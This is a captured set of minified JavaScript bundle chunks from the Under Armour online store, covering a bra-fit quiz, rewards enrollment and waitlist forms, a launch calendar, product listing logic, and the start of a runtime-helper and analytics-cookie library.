sweaty",result:"BraQuiz_InfinityLow_collection"},{id:"training_yoga_3",label:"I hate when my bra has pads",result:"BraQuiz_SeamlessLow_collection"},{id:"training_yoga_4",label:"I hate when my pads move around",result:"BraQuiz_InfinityLow_collection"}]}]},{id:"size",question:"What's your everyday bra size?",description:"",step:2,error:"Please select an option.",answers:[{id:"size_band",label:"Band Size",inputType:"list",options:[{id:"size_band_30",label:"30"},{id:"size_band_32",label:"32"},{id:"size_band_34",label:"34"},{id:"size_band_36",label:"36"},{id:"size_band_38",label:"38"},{id:"size_band_40",label:"40"},{id:"size_band_42",label:"42"},{id:"size_band_44",label:"44"}]},{id:"size_cup",label:"Cup Size",inputType:"list",options:[{id:"size_cup_aa",label:"AA"},{id:"size_cup_a",label:"A"},{id:"size_cup_b",label:"B"},{id:"size_cup_c",label:"C"},{id:"size_cup_d",label:"D"},{id:"size_cup_dd",label:"DD"},{id:"size_cup_ddd",label:"DDD"}]}]}]};var p=e.i(860567),_=e.i(979433);function g({answer:e,name:t,dependent:r,questionRouting:s}){return r&&r===s?.dependent&&e.id!==s?.next_question?null:(0,a.jsx)("div",{className:p.default.radiolist,children:e.options.map(r=>(0,a.jsxs)(i.Fragment,{children:[(0,a.jsx)("input",{id:r.id,className:"visually-hidden",name:t,type:"radio",value:r.id,"data-next-question":r?.next_question,"data-result":r?.result,required:!0}),(0,a.jsxs)("label",{className:"text-body font-semibold",htmlFor:r.id,children:["list_image"===e.inputType&&(0,a.jsxs)(i.Fragment,{children:[(0,a.jsx)(l.default,{src:r.image,alt:r.alt,width:180,height:105,"aria-hidden":!0}),(0,a.jsx)("span",{children:r.label})]},r.id),"list"===e.inputType&&r.label]})]},r.id))})}function f(){return(0,a.jsx)("div",{className:p.default["bra-quiz-wrapper"],children:(0,a.jsx)("div",{className:"text-h5",children:"Not matches found."})})}let h=(0,i.memo)(function({pageContent:e}){let[t,l]=(0,i.useState)(0),[o,u]=(0,i.useState)(),[c,h]=(0,i.useState)(null),[b,y]=(0,i.useState)(null);function v(e){let a=e.currentTarget,i=a.form;if(a.hasAttribute("data-step-next")){let e=i.children[t],r="radiogroup"===e.role?[e]:Array.from(e.querySelectorAll("fieldset"));if(r.forEach(e=>{let t=e.elements[0];e.setAttribute("aria-invalid",String(t.validity.valueMissing))}),r.some(e=>e.getAttribute("aria-invalid")===String(!0))||"submit"===a.type)return}let r=a.hasAttribute("data-step-back")?t-1:t+1;l(r);let s=i.children[r].firstChild;setTimeout(()=>s.focus())}let x=(0,i.useCallback)(t=>{if("coremedia"===e.type){let a=e.placements.filter(e=>"secondary"===e.name).map(e=>{let a=(e?.items.filter(e=>!!e&&e.name===t)).reduce((e,t)=>(0,r.isCmCollection)(t)?(0,s.ensureArray)(t?.teasableItems).filter(e=>!!e&&e.id).map(e=>e&&e.id).filter(s.isNonNullish):[...e,t?.id],[]).reduce((t,a)=>{let i=e?.uaMergedItems.find(e=>e.id===a);return i?[...t,i]:t},[]);return{...e,uaMergedItems:a}});return{...e,placements:a}}},[e]);return b?c?(0,a.jsx)(n.default,{pageContent:b}):(0,a.jsx)(f,{}):(0,a.jsxs)("div",{className:p.default["bra-quiz-wrapper"],children:[(0,a.jsx)(d,{className:p.default["progress-bar"],step:t,totalSteps:4,svgProps:{preserveAspectRatio:"none"}}),(0,a.jsxs)("form",{id:p.default["bra-quiz"],"aria-label":"Bra Quiz",noValidate:!0,onChange:function(e){let t=e.nativeEvent.target;t.closest("fieldset").removeAttribute("aria-invalid"),t.hasAttribute("data-next-question")&&u({dependent:t.name,next_question:t.getAttribute("data-next-question")||""}),t.hasAttribute("data-result")&&h(t.getAttribute("data-result"))},onSubmit:function(e){if(e.preventDefault(),e.currentTarget.checkValidity()&&c){let e=x(c);!b&&e&&y(e)}},children:[m.sections.map(e=>(0,a.jsx)(i.Fragment,{children:"size"===e.id?(0,a.jsxs)("fieldset",{"data-current-step":t===e.step,children:[(0,a.jsx)("legend",{className:p.default["section-heading"],tabIndex:0,children:e.question}),!!e.description&&(0,a.jsx)("div",{id:`${e.id}-description`,className:"text-body","aria-hidden":!0,children:e.description}),e.answers.map(t=>(0,a.jsxs)("fieldset",{className:`form-field ${p.default[`${e.id}`]}`,role:"radiogroup","aria-describedby":`${t.id}-error`,children:[(0,a.jsx)("legend",{className:"text-body font-bold",children:t.label}),(0,a.jsx)(g,{answer:t,name:t.id,dependent:e?.dependent,questionRouting:o}),(0,a.jsx)("div",{id:`${t.id}-error`,role:"alert",children:e.error})]},t.id))]}):(0,a.jsxs)("fieldset",{className:`form-field ${p.default[`${e.id}`]}`,role:"radiogroup","aria-describedby":`${e.id}-description ${e.id}-error`,"data-current-step":t===e.step,children:[(0,a.jsx)("legend",{className:p.default["section-heading"],tabIndex:0,children:e.question}),!!e.description&&(0,a.jsx)("div",{id:`${e.id}-description`,className:"text-body","aria-hidden":!0,children:e.description}),e.answers.map((t,i)=>(0,a.jsx)(g,{answer:t,name:e.id,dependent:e?.dependent,questionRouting:o},i)),(0,a.jsx)("div",{id:`${e.id}-error`,role:"alert",children:e.error})]})},e.id)),(0,a.jsxs)("div",{children:[(0,a.jsx)(_.Button,{className:"font-semibold",secondary:!0,hidden:!t,"aria-controls":p.default["bra-quiz"],"data-step-back":!0,onClick:v,children:"Back"}),(0,a.jsx)(_.Button,{className:"font-semibold",type:2===t?"submit":"button","aria-controls":p.default["bra-quiz"],"data-step-next":!0,onClick:v,children:2===t?"View Results":"Next"})]})]})]})});e.s(["default",0,h],329987)},69554,e=>{e.v({"action-buttons":"RewardsEnrollerShared-module-scss-module__mo9C2a__action-buttons","authentication-login":"RewardsEnrollerShared-module-scss-module__mo9C2a__authentication-login","authentication-rewards-legal":"RewardsEnrollerShared-module-scss-module__mo9C2a__authentication-rewards-legal",callout:"RewardsEnrollerShared-module-scss-module__mo9C2a__callout",copy:"RewardsEnrollerShared-module-scss-module__mo9C2a__copy",error:"RewardsEnrollerShared-module-scss-module__mo9C2a__error",fadeInOpacity:"RewardsEnrollerShared-module-scss-module__mo9C2a__fadeInOpacity",fadeInUp:"RewardsEnrollerShared-module-scss-module__mo9C2a__fadeInUp",header:"RewardsEnrollerShared-module-scss-module__mo9C2a__header","rewards-enroller-container":"RewardsEnrollerShared-module-scss-module__mo9C2a__rewards-enroller-container","rewards-landing-input":"RewardsEnrollerShared-module-scss-module__mo9C2a__rewards-landing-input","rewards-landing-input-wrapper":"RewardsEnrollerShared-module-scss-module__mo9C2a__rewards-landing-input-wrapper","ua-icon":"RewardsEnrollerShared-module-scss-module__mo9C2a__ua-icon"})},766293,e=>{"use strict";e.s(["EnrollmentSteps",()=>H,"default",()=>W],766293);var t,a,i=e.i(843476),r=e.i(271645),s=e.i(460195),n=e.i(743508),l=e.i(96830),o=e.i(979433),d=e.i(257489),u=e.i(188827),c=e.i(618566),m=e.i(940645),p=e.i(48518),_=e.i(471832),g=e.i(976333),f=e.i(103265),h=e.i(624633),b=e.i(787534),y=e.i(353598),v=e.i(394580),x=e.i(24120),w=e.i(891844),j=e.i(69554),S=e.i(683764);let C=e=>`/${e}/my-rewards-locker`,A=()=>{let e=(0,_.useFormatMessage)(),t=(0,S.useLocale)();return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)("div",{className:j.default.callout,children:e("a-new-way-to-score-more")}),(0,i.jsx)("div",{className:j.default.header,children:e("introducing-ua-rewards")}),(0,i.jsx)("div",{className:j.default.copy,children:e("rewards-landing-copy")}),(0,i.jsxs)("div",{className:j.default["action-buttons"],children:[(0,i.jsx)(p.RegisterButton,{variant:"primary","data-testid":"create-account-button",enrollmentSource:w.EnrollmentSource.ECOMMREWARDSLANDER,redirect:C(t),children:e("join-and-create-account")}),(0,i.jsx)("span",{className:j.default["authentication-login"],children:e("register-create-account",{registerLink:(0,i.jsx)(m.LoginButton,{enroll:!0,enrollmentSource:w.EnrollmentSource.ECOMMREWARDSLANDER,text:!0,redirect:C(t),children:e("login")},"rewards-guest-login-button")})})]})]})},L=()=>{let e=(0,u.default)(),t=(0,_.useFormatMessage)(),[a,s]=(0,r.useState)(null),{enroll:n,loyaltyOperationLoading:l}=(0,h.useLoyalty)(),{addSubscriber:m}=(0,g.useNewsletterSubscribe)(y.LoyaltyEmailSubscriberSourceValues.ECOMMREWARDSLANDER,x.default.emailSignupLocations.newVisitorModal),p=(0,c.useSearchParams)(),{user:f}=(0,b.useSession)(),A=f?.isRegistered?f:null,L=(0,S.useLocale)(),k=(0,r.useCallback)(async()=>{let{success:a}=await n({readonlySearchParams:p,source:w.EnrollmentSource.ECOMMREWARDSLANDER});a?(A?.profile?.email&&(await m(A?.profile?.email,y.LoyaltyEmailSubscriberSourceValues.ECOMMREWARDSLANDER)||v.default.error("[Registration] Subscribing during registration failed")),e.push(C(L))):s(t("order-confirm-rewards-join-error"))},[n,p,A?.profile?.email,t,m,e,L]);return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)("div",{className:j.default.callout,children:t("a-new-way-to-score-more")}),(0,i.jsx)("div",{className:j.default.header,children:t("introducing-ua-rewards")}),(0,i.jsx)("div",{className:j.default.copy,children:t("rewards-landing-copy")}),(0,i.jsxs)("div",{className:j.default["action-buttons"],children:[(0,i.jsx)(o.Button,{type:"button",onClick:k,disabled:l,children:l?(0,i.jsx)(d.LoadingDots,{}):t("rewards-join")}),a&&(0,i.jsx)("div",{className:j.default.error,children:a}),(0,i.jsx)("p",{className:j.default["authentication-rewards-legal"],children:t("login-disclaimer-loyalty",{rewardsTermsAndConditions:(0,i.jsx)("a",{href:"https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions",children:t("ua-rewards-terms-and-conditions")},"rewardsTermsAndConditionsKey"),termsOfUseLink:(0,i.jsx)("a",{target:"_blank",rel:"noreferrer",href:t("terms-and-conditions-href"),children:t("terms-and-conditions-text")},"termsOfUseLinkKey"),privacyPolicyLink:(0,i.jsx)("a",{target:"_blank",rel:"noreferrer",href:t("privacy-policy-href"),children:t("privacy-policy-text")},"privacyPolicyLinkKey")})})]})]})},k=()=>{let e=(0,_.useFormatMessage)();return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)("div",{className:j.default.callout,children:e("welcome-to-rewards")}),(0,i.jsx)("div",{className:j.default.header,children:e("profile-title-new")}),(0,i.jsx)("div",{className:j.default.copy,children:e("enroll-loyalty-success-message")}),(0,i.jsx)("div",{className:j.default["action-buttons"],children:(0,i.jsx)(f.LocaleLink,{href:"/my-rewards-locker",children:(0,i.jsx)(o.Button,{type:"button",children:e("order-confirm-rewards-link")})})})]})},I=()=>{let{user:e}=(0,b.useSession)(),t=(0,r.useMemo)(()=>e?.isRegistered&&!e.isLoyalty?(0,i.jsx)(r.Suspense,{children:(0,i.jsx)(L,{})}):e?.isLoyalty?(0,i.jsx)(k,{}):(0,i.jsx)(A,{}),[e]);return(0,i.jsx)(i.Fragment,{children:t})};var E=e.i(102305);e.i(470395);var N=e.i(830744);e.i(379314);var R=e.i(83271);e.i(765540);var M=e.i(982809),P=e.i(906934),z=e.i(702079),T=e.i(579439),B=e.i(197030),$=e.i(649030),D=((t=D||{})[t.ZipCodeForm=0]="ZipCodeForm",t[t.WaitListForm=1]="WaitListForm",t[t.WaitListed=2]="WaitListed",t);let q=()=>{let e=(0,_.useFormatMessage)();return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(T.CheckCircleFilledIcon,{size:"LG",color:"var(--color-green)"}),(0,i.jsx)("div",{className:j.default.header,children:e("youre-all-set")}),(0,i.jsx)("div",{className:j.default.copy,children:e("first-to-know")}),(0,i.jsx)("div",{className:j.default["action-buttons"],children:(0,i.jsx)(f.LocaleLink,{href:"/c/new-arrivals",children:(0,i.jsx)(o.Button,{type:"button",children:e("shop-for-gear")})})})]})},O=({postalCode:e,setCurrentZipStep:t})=>{let a=(0,_.useFormatMessage)(),[s,n]=(0,r.useState)(!1),{loyaltyOperationLoading:l,loyaltyOperationError:d,joinWaitlist:u}=(0,h.useLoyalty)(),c=(0,r.useCallback)(async a=>{let{validated:i,values:r}=a;i&&(await u({email:r.email,postal:e})?t(2):n(!0))},[e,u,t]),m=(0,r.useMemo)(()=>N.z.object({email:(0,$.getZodEmailSchema)(a)}),[a]),{bindFormValidation:p,handleFieldFocusout:g}=(0,P.useFormValidation)({onSubmit:c,scrollToError:!1,validationSchema:m}),f=(0,M.useLoadingStatus)({loading:l,error:s||!!d});return(0,i.jsxs)("div",{className:j.default["waitlist-entry"],children:[(0,i.jsx)("div",{className:j.default.header,children:a("some-things-are-worth-the-wait")}),(0,i.jsx)("div",{className:j.default.copy,children:a("rewards-not-launched-yet")}),(0,i.jsxs)("form",{ref:p,onBlur:g,className:j.default["waitlist-form"],children:[(0,i.jsx)("div",{className:(0,E.default)("form-field",j.default["rewards-landing-input-wrapper"]),children:(0,i.jsx)(z.InputField,{id:"email","data-testid":"email-input",name:"email",label:a("email-address"),className:j.default["rewards-landing-input"],required:!0})}),(0,i.jsx)("div",{className:j.default["action-buttons"],children:(0,i.jsx)(o.Button,{type:"submit",status:f,children:a("join-waitlist")})})]}),s&&(0,i.jsx)("div",{className:j.default.error,children:a("loyalty-waitlist-error")})]})},F=({setCurrentStep:e,setPostalCode:t,setCurrentZipStep:a,isLoyaltyPilotFlow:s})=>{let n=(0,_.useFormatMessage)(),l=(0,S.useLocale)(),d=(0,B.getCountryCodeByLocale)(l),{loyaltyOperationLoading:u,loyaltyOperationError:c,isEligible:m}=(0,h.useLoyalty)(),p=(0,r.useCallback)(async i=>{let{validated:r,values:n}=i;if(!r)return;t(n.postalCode);let l=await m({postal:n.postalCode,region:d.toLocaleUpperCase()});s&&l?e(H.Available):a(1)},[t,d,s,m,e,a]),g=(0,r.useMemo)(()=>N.z.object({postalCode:(0,$.getZodPostalSchema)(d,n)}),[n,d]),{bindFormValidation:f,handleFieldFocusout:b}=(0,P.useFormValidation)({onSubmit:p,scrollToError:!1,validationSchema:g}),y=(0,M.useLoadingStatus)({loading:u,error:!!c});return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)("div",{className:j.default.callout,children:n("a-new-way-to-score-more")}),(0,i.jsx)("div",{className:j.default.header,children:n("introducing-ua-rewards")}),(0,i.jsx)("div",{className:j.default.copy,children:n("be-one-of-the-first")}),(0,i.jsxs)("form",{ref:f,onBlur:b,className:j.default["zip-code-form"],children:[(0,i.jsx)("div",{className:(0,E.default)("form-field",j.default["rewards-landing-input-wrapper"]),children:(0,i.jsx)(z.InputField,{id:"zip-code",name:"postalCode","data-testid":"zip-input",autoComplete:"postal-code",className:j.default["rewards-landing-input"],label:(0,E.default)(n("zip-code"),"*"),ref:(0,R.actPostalCodeFormatted)(d),required:!0})}),(0,i.jsx)("div",{className:j.default["action-buttons"],children:(0,i.jsx)(o.Button,{type:"submit",status:y,children:n("check-zip-code")})})]})]})},U=function({setCurrentStep:e,isLoyaltyPilotFlow:t}){let[a,s]=(0,r.useState)(0),[n,l]=(0,r.useState)(""),o=(0,r.useMemo)(()=>{switch(a){case 1:return(0,i.jsx)(O,{postalCode:n,setCurrentZipStep:s});case 2:return(0,i.jsx)(q,{});default:return(0,i.jsx)(F,{setCurrentStep:e,isLoyaltyPilotFlow:t,setCurrentZipStep:s,setPostalCode:l})}},[a,t,n,e]);return(0,i.jsx)(i.Fragment,{children:o})};var Q=e.i(251189),H=((a={})[a.ZipCode=0]="ZipCode",a[a.Available=1]="Available",a);let W=()=>{let{isLoyaltyEnabled:e,isLoyaltyPilotEnabled:t}=(0,s.useSfccFlags)(),{isMobile:a}=(0,Q.useLayoutMeasurement)(),o=a?{width:244,height:24}:{width:400,height:40},d=(0,l.ensureBoolean)(e&&t),[u,c]=(0,r.useState)(+!d),m=(0,r.useMemo)(()=>1===u?(0,i.jsx)(r.Suspense,{children:(0,i.jsx)(I,{})}):(0,i.jsx)(U,{setCurrentStep:c,isLoyaltyPilotFlow:d}),[u,c,d]);return(0,i.jsxs)("div",{className:j.default["rewards-enroller-container"],children:[(0,i.jsx)("div",{className:j.default["ua-icon"],children:(0,i.jsx)(n.default,{width:o.width,height:o.height})}),m]})}},499983,e=>{e.v({fadeInOpacity:"LaunchCalendar-module-scss-module__2fijIq__fadeInOpacity",fadeInUp:"LaunchCalendar-module-scss-module__2fijIq__fadeInUp","launch-calendar":"LaunchCalendar-module-scss-module__2fijIq__launch-calendar"})},664281,e=>{"use strict";var t=e.i(843476),a=e.i(462549),i=e.i(271645),r=e.i(96830),s=e.i(727720),n=e.i(25206),l=e.i(499983),o=e.i(536393),d=e.i(300321),u=e.i(683764),c=e.i(602766);function m({pageContent:e}){let m=(0,u.useLocale)(),{analyticsManager:p}=(0,a.useAnalytics)(),{isClpUacms:_}=e||{},g=(0,n.useDebouncedCallback)(function(){let e={aa_link_name:(0,r.ensureString)("release-calendar-view-product-card")};p.fireChangedEmail(e)},100);return(0,i.useEffect)(()=>{function e(e){let t=e?.target?.closest?.("[data-analytics-rc]");if(!t)return;let a={aa_link_name:(0,r.ensureString)(t.getAttribute("data-analytics-rc"))};p.fireChangedEmail(a)}return document.addEventListener("click",e),document.addEventListener("scroll",g),()=>{document.removeEventListener("click",e),document.removeEventListener("scroll",g)}},[p,g]),(0,t.jsxs)("div",{className:l.default["launch-calendar"],children:[(0,t.jsx)(o.default,{placementId:"release-calendar",defaultModule:{source:d.ContentSource.UACMS,data:{type:d.ContentModuleType.RELEASE_CALENDAR,contentType:"release-calendar"}},locale:m,index:0}),_&&"uacms"===e.type?(0,t.jsx)(c.default,{pageContent:e}):"coremedia"===e.type?(0,t.jsx)(s.default,{pageContent:e}):null]})}e.s(["default",()=>m])},107748,e=>{"use strict";var t=e.i(843476),a=e.i(271645),i=e.i(462549),r=e.i(460195),s=e.i(433964),n=e.i(550530),l=e.i(647163),o=e.i(919668),d=e.i(618566),u=e.i(562592),c=e.i(394580),m=e.i(787534),p=e.i(683764),_=e.i(908803),g=e.i(96830),f=e.i(251189),h=e.i(183807),b=e.i(501329),y=e.i(510007),v=e.i(793887),x=e.i(780844);let w=(0,c.createClientLogger)("category-products");function j({cachedData:e,productList:c,breadcrumbs:j,searchRefinementInput:S,category:C,pageContent:A,categoryBanner:L,isPlpUacms:k}){let{user:I}=(0,m.useSession)(),E=(0,d.useParams)(),N=(0,d.usePathname)(),R=(0,p.useLocale)(),{isMobile:M}=(0,f.useLayoutMeasurement)(),[P,z]=(0,a.useState)(E?.searchParams?.toString()||""),[T,B]=(0,a.useState)(null),[$,D]=(0,a.useState)(j||[]),q=(0,a.useMemo)(()=>{let e=(0,_.calculateProductListSlotsOccupiedByContent)(A,M),t=new URLSearchParams(decodeURIComponent(P));t?.delete("cid");let a=(0,n.combineSegmentParametersWithQueryParameters)({...E,searchParams:t?.toString()}),i=a?.page?((0,g.ensureNumber)(+a.page)-1)*n.NUMBER_PRODUCTS_PER_PAGE-e:0;return a.page&&(a.start=i.toString()),a},[E,A,M,P]),O=(0,o.useProducts)({locale:R,user:I,allRefinements:c?.refinementAttributes||[],sortOptions:c?.sortingOptions||[]}),{isQuickAddToCartEnabled:F}=(0,r.useSfccFlags)(),U=(0,a.useMemo)(()=>(0,l.getPathSegmentsAfterDescriptors)(N),[N]),Q=q.start||0,{hasHotspots:H,hasFeaturedProducts:W,hasContentCarousel:V,hasStoryPlayer:G}=(0,x.getAnalyticsTags)(A),Z=v.default.PLP;(0,y.default)({pageType:Z,pageCategoryId:C?.id});let K=(0,a.useCallback)(e=>{let t=c?e.getProductGridData(c.products):[],a=j?e.getRefinementsData(j):[],i=c?.totalCount||0,r=C?.id;e.setPageData({page_name:U.join("|"),page_category:U[0]||void 0,page_category_id:r||void 0,page_subcategory1:U[1]||void 0,page_subcategory2:U[2]||void 0,page_subcategory3:U[3]||void 0,page_subcategory4:U[4]||void 0,products:t,grid_has_guidedselling:!1,grid_paging_offset:(0,g.forceNumber)(Q,0),grid_single_ingrid:0,grid_stack_count:0,grid_double_ingrid:0,grid_video_count:0,grid_top_content:"",grid_has_loadmore:!!c&&i>c.products.length,grid_sort_order:q.srule,grid_total_count:i,grid_visible_count:i,grid_refinement_attributes:a,page_finding_method:"",features:[F&&"quick_atb"].filter(e=>e).join(","),featured_products:{state:W?"viewed":null},hotspots:{state:H?"viewed":null},content_carousel:{state:V?"loaded":null},storyplayer:{state:G?"loaded":null}})},[c,j,C?.id,U,Q,q.srule,F,W,H,V,G]);(0,i.useAnalyticsSetup)({allowPageView:!0,page_name:"",pageCategory:[],page_type:Z,site_section:"Product Refinement",beforePageView:K},[c,j,q,U]);let J=(0,a.useCallback)(e=>C?O.getProductsByCategory(C,e):Promise.reject(Error("No category")),[C,O]);(0,a.useEffect)(function(){J(q).then(e=>{e&&(B(e.products),D(e.breadcrumbs))}).catch(e=>{w.error("Error getting products by category",e)})},[I?.session.uacapi.accessToken,J,q]);let X=(0,a.useMemo)(()=>L,[L]),Y=(0,a.useMemo)(()=>T??c??{paginationInfo:{},products:[],refinementAttributes:[],sortingOptions:[],totalCount:0},[c,T]),[ee,et]=(0,a.useState)("");return((0,a.useEffect)(()=>{let e=new MutationObserver(()=>{window?.location&&window?.location.href!==ee&&(et(window?.location?.href),z?.(window?.location?.search.slice(1)))});return e.observe(document?.documentElement,{subtree:!0,childList:!0}),()=>{e.disconnect()}},[]),T||c)?(0,t.jsxs)(b.ProductComparisonProvider,{children:[L&&X,(0,t.jsx)(s.default,{cachedData:e,isLoadingClient:!T,productList:Y,category:C,pageContent:A,breadcrumbs:$||[],getProductsRequest:J,searchRefinementInput:S,sortOptions:c?.sortingOptions||[],pageQueryParameters:q,pageType:h.CanonicalPageTypes.ProductListingPage,isPlpUacms:k})]}):(w.error("No products found for category",C?.id),(0,t.jsx)(u.ProductBrowserSkeleton,{isSearch:!1}))}e.s(["CategoryProducts",()=>j])},288179,e=>{e.v(t=>Promise.all(["static/chunks/2af33811dd4d640a.css","static/chunks/cec5473b2f61f438.js"].map(t=>e.l(t))).then(()=>t(720869)))},484541,e=>{e.v(t=>Promise.all(["static/chunks/29ab000669acd371.css","static/chunks/4809bffbc30819e0.js"].map(t=>e.l(t))).then(()=>t(505773)))}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/eee7e74986cde9a2.js
body_size: 46617
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,978088,(e,n,t)=>{"use strict";function r(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=Array(n);t<n;t++)r[t]=e[t];return r}function o(e,n,t,r,o,i,a){try{var s=e[i](a),c=s.value}catch(e){t(e);return}s.done?n(c):Promise.resolve(c).then(r,o)}function i(e){return function(){var n=this,t=arguments;return new Promise(function(r,i){var a=e.apply(n,t);function s(e){o(a,r,i,s,c,"next",e)}function c(e){o(a,r,i,s,c,"throw",e)}s(void 0)})}}function a(e,n,t){return n in e?Object.defineProperty(e,n,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[n]=t,e}function s(e,n){return null!=n&&"undefined"!=typeof Symbol&&n[Symbol.hasInstance]?!!n[Symbol.hasInstance](e):e instanceof n}function c(e){for(var n=1;n<arguments.length;n++){var t=null!=arguments[n]?arguments[n]:{},r=Object.keys(t);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(t).filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.forEach(function(n){a(e,n,t[n])})}return e}function u(e,n){return n=null!=n?n:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):(function(e,n){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t.push.apply(t,r)}return t})(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}),e}function d(e,n){if(null==e)return{};var t,r,o=function(e,n){if(null==e)return{};var t,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)t=i[r],n.indexOf(t)>=0||(o[t]=e[t]);return o}(e,n);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)t=i[r],!(n.indexOf(t)>=0)&&Object.prototype.propertyIsEnumerable.call(e,t)&&(o[t]=e[t])}return o}function l(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t,r,o=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=o){var i=[],a=!0,s=!1;try{for(o=o.call(e);!(a=(t=o.next()).done)&&(i.push(t.value),!n||i.length!==n);a=!0);}catch(e){s=!0,r=e}finally{try{a||null==o.return||o.return()}finally{if(s)throw r}}return i}}(e,n)||m(e,n)||function(){throw TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function f(e){return function(e){if(Array.isArray(e))return r(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||m(e)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function p(e){var n=function(e,n){if("object"!==g(e)||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,n||"default");if("object"!==g(r))return r;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(e)}(e,"string");return"symbol"===g(n)?n:String(n)}function g(e){return e&&"undefined"!=typeof Symbol&&e.constructor===Symbol?"symbol":typeof e}function m(e,n){if(e){if("string"==typeof e)return r(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);if("Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t)return Array.from(t);if("Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t))return r(e,n)}}function v(e,n){var t,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){var c=[i,s];if(t)throw TypeError("Generator is already executing.");for(;a;)try{if(t=1,r&&(o=2&c[0]?r.return:c[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,c[1])).done)return o;switch(r=0,o&&(c=[2&c[0],o.value]),c[0]){case 0:case 1:o=c;break;case 4:return a.label++,{value:c[1],done:!1};case 5:a.label++,r=c[1],c=[0];continue;case 7:c=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===c[0]||2===c[0])){a=0;continue}if(3===c[0]&&(!o||c[1]>o[0]&&c[1]<o[3])){a.label=c[1];break}if(6===c[0]&&a.label<o[1]){a.label=o[1],o=c;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(c);break}o[2]&&a.ops.pop(),a.trys.pop();continue}c=n.call(e,a)}catch(e){c=[6,e],r=0}finally{t=o=0}if(5&c[0])throw c[1];return{value:c[0]?c[1]:void 0,done:!0}}}}if("undefined"!=typeof window){var h;h=window,["alloy"].forEach(function(e){h[e]||((h.__alloyNS=h.__alloyNS||[]).push(e),h[e]=function(){var n=arguments;return new Promise(function(t,r){h.setTimeout(function(){h[e].q.push([t,r,n])})})},h[e].q=[])}),function(){var e,n,t,r,o,m,h,y,b,w,E,C,I,k,S,D,P,T,O,R,N,A,M,x,q,j,L,U,B,F,_,V=this,H=function(e){return null==e},z=function(e){return!H(e)&&!Array.isArray(e)&&"object"==typeof e};function J(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var r in t)e[r]=t[r]}return e}for(var G=function e(n,t){function r(e,r,o){if("undefined"!=typeof document){"number"==typeof(o=J({},t,o)).expires&&(o.expires=new Date(Date.now()+864e5*o.expires)),o.expires&&(o.expires=o.expires.toUTCString()),e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var i="";for(var a in o)o[a]&&(i+="; "+a,!0!==o[a]&&(i+="="+o[a].split(";")[0]));return document.cookie=e+"="+n.write(r,e)+i}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],r={},o=0;o<t.length;o++){var i=t[o].split("="),a=i.slice(1).join("=");try{var s=decodeURIComponent(i[0]);if(r[s]=n.read(a,s),e===s)break}catch(e){}}return e?r[e]:r}},remove:function(e,n){r(e,"",J({},n,{expires:-1}))},withAttributes:function(n){return e(this.converter,J({},this.attributes,n))},withConverter:function(n){return e(J({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(t)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"}),Q={get:G.get.bind(G),set:G.set.bind(G),remove:G.remove.bind(G),withConverter:G.withConverter.bind(G)},X=function(e,n){Object.keys(n).forEach(function(t){z(e[t])&&z(n[t])?X(e[t],n[t]):e[t]=n[t]})},W=function(e){if(H(e))throw TypeError('deepAssign "target" cannot be null or undefined');for(var n=Object(e),t=arguments.length,r=Array(t>1?t-1:0),o=1;o<t;o++)r[o-1]=arguments[o];return r.forEach(function(e){return X(n,Object(e))}),n},Y=function(e,n){return function(t){W(n.split(".").reduce(function(e,n){return e[n]=e[n]||{},e[n]},e),t)}},K=function(){var e=[];return{add:function(n){e.push(n)},call:function(){for(var 